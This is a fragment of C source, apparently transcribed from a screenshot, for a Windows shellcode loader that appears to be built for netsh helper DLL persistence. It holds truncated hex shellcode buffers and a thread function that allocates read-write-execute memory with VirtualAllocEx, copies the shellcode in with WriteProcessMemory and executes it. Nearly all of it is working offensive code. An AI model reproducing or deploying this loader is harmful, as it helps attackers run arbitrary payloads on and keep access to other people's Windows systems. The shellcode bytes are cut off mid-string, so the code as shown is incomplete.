 7 #include <stdio.h>
8 #include <windows.h> // only required if you want to pop calc
9
10 #ifdef _M_X64
11 unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x21\xa2\xab\x85\
12 #else
13 unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x21\xa2\xab\x85\
14 #endif
15
16 // Start a seperate thread so netsh remains usefull. Loosely copied from https://gist.github.com/securitytube/c95634
17 DWORD WINAPI ThreadFunction(LPVOID lpParameter)
18 {
19 LPVOID newMemory;
20 HANDLE currentProcess;
21 SIZE_T bytesWritten;
22 BOOL didWeCopy = FALSE;
23 // Get the current process handle
24 currentProcess = GetCurrentProcess();
25 // Allocate memory with Read+Write+Execute permissions
26 newMemory = VirtualAllocEx(currentProcess, NULL, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
27 if (newMemory == NULL)
28 return -1;
29 // Copy the shellcode into the memory we just created
30 didWeCopy = WriteProcessMemory(currentProcess, newMemory, (LPCVOID)&buf, sizeof(buf), &bytesWritten);
31 if (!didWeCopy)
32 return -2;
33 // Yay! Let's run our shellcode!
34 ((void(*)())newMemory)();
35 return 1;
d4m1ts gm7.org